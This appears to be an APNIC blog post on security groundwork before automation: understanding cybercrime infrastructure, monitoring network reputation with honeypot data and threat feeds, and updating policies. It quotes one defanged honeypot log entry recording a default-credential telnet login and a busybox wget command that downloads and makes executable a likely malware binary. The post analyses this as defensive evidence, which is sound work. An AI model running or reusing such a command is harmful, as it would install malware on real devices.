

Automation is becoming an increasingly important tool within cybersecurity. However, like all ‘new’ tools, it’s important not to get wrapped up in the hype surrounding them.
Before considering what automation techniques you want to employ, I recommend you consider these three fundamental steps.
Think left of the hack
The first step of securing your network is being aware of the need to secure it. A lack of awareness leads to a ‘not-my-problem’ or ‘let’s wait until something happens’ attitude. Awareness, on the other hand, leads to proper assessment, preparation and action.
While there’s no doubt that the community cares and is generally aware of security, more often than not, the focus is on “what affects me”, like that crippling DDoS attack or system compromise leading to customers’ data being exposed. Trying to understand what solutions are available when faced with an incident is fine but you must also get to the root cause.
Normally, folk don’t think about the ‘left of the hack’, that is to say, what happens before the attack. Nor do they give much thought about how criminal enterprises plan, operate and monetize their business by using legitimate and illegal services that are acquired through hacking and system compromise.
Understanding how criminals can leverage your infrastructure to achieve their goals helps with focusing your monitoring and developing strategies and policies to react to and mitigate such attacks. More important, however, is continuous monitoring to prevent attacks.
I can already hear someone saying ‘automation!’, but before getting into that I think you should get your team to be aware of the nature of the problem and discuss possible solutions.
Recently I came across three great investigative papers by researchers at Trend Micro that examine the infrastructure side of cybercrime activities. If you haven’t read them yet, I highly recommend you take a look:
- Hacker Infrastructure and Underground 101
- Commodified Cyber Crime Infrastructure – Exploring the Cyber Crime Infrastructure Underground Services Market
- Inside the Bulletproof Hosting Business
A lot of the items being discussed in these papers aren’t new for the incident response community but could be an eye-opener for network engineers at ISPs and telcos — I’m saying this based on my engagement experience with some folk at events like APRICOT and NOGs.
Monitor the health and reputation of your network
You all most likely have a great understanding of what is happening on the inside of your network but many of you may not know what your network looks like from the outside. What I mean by this is how others in the Internet perceive your network, in particular, if it has a bad reputation because of some rogue ports or misconfigured routes.
Read: APNIC Community Honeynet Project: behind the scenes
Recently, APNIC launched two new tools, DASH and NetOX. My colleague, Sofia Silva Berenguer, recently wrote about how network operators can use the two tools to analyse the health of their networks and compare suspicious activity on their network with their broader economy and region.
Read: How DASH helps monitor network health
Read: Hands on with APNIC’s NetOX
Using DASH, APNIC Members can get insights from the APNIC Community Honeynet Project (ACHP). This is a platform APNIC established in 2017 to assist network engineers and network security personnel throughout the Asia Pacific region with setting up individual honeypots in their networks.
Members can see if any of their IP addresses are hitting any of the ACHP honeypots — by right, the devices in your or your customers’ network have no business in our honeypots. Normally in describing what is happening to those asking for further insights, we mention that this particular IP address is not just hitting our honeypots, it may have a reputation already!
Shamim Reza of Link3 Technologies recently shared his experience using the ACHP to detect compromised devices on customers’ premises, which led them to notify their customers and diagnose possible mitigation solutions (watch the video below).
Aside from these products, the ShadowServer Foundation also provides feeds related to different types of threats seen coming from your Autonomous System Number (ASN).
It is also important to understand that in most cases what you are getting is a symptom of something. So yes, there is a high possibility that the device has been infected but further work is required to understand the when, how, what and who.
For the sake of simplicity, I am going to pick an IP address that had the second-highest activities in the last 24 hours X.X.X.109
{
"timestamp": "2020-10-15T17:54:16.443485",
"asn": XXXX,
"src_ip": "X.X.X.109",
"src_port": 45586,
"dest_port": 23,
"username_attempted": support,
"password_attempted": support,
"command_attempted": "/bin/busybox wget hxxp://X.X.X.109:80/Otpzl/7rtya.x86 -O - > Sdflrz; /bin/busybox chmod 777 Sdflrz;
}
At first glance, there was a login followed by some commands including a download attempt. It is also hosting the file/binary that is highly likely malware.
What else can we find out about this IP address and its subsequent ASN? Let’s check a couple of places.
In the example below, we’re searching for URLs serving malware on this ASN.





As you can see, that IP address didn’t appear just in APNIC’s honeypots; many other places have seen it and recorded its activities. Furthermore, we discovered that there is other badness related to its ASN.
I can give more examples or where and what to look out for but you get the idea.
Policies maketh the machine
Apart from the technical considerations, other aspects are equally important such as best practice policies and processes. Management may need to get involved at this point and understand the context and why additional resources, such as that nifty new automation tool, are needed to support the work.
It’s equally important to continually update these too — this will allow you to react to new instances quicker, which means less downtime and/or time losing face within the community.
To give a real example of the latter, I contacted an ISP about an infected small office/home office router seen in our honeypots daily since February this year. The response I got was that they have informed the customer and that was that.
My assumption is they just simply have not worked out what to do to help the customer secure the device beyond rebooting and, more importantly, prevent malicious activities — in this case, multiple telnet and ssh brute force attempts from the customer’s device.
In the context of automation, it’s important to understand how automation can/will affect your policies and procedures. To make the right decision based on your policy, you will need to curate these automation tools to increase their effectiveness.
The views expressed by the authors of this blog are their own and do not necessarily reflect the views of APNIC. Please note a Code of Conduct applies to this blog.
Great detail for people who want to or work in the cyber-sec domain is apparent from every aspect. Yes, Policy and strategies caries the foremost importance that people have to think of first.
Thanks for sharing.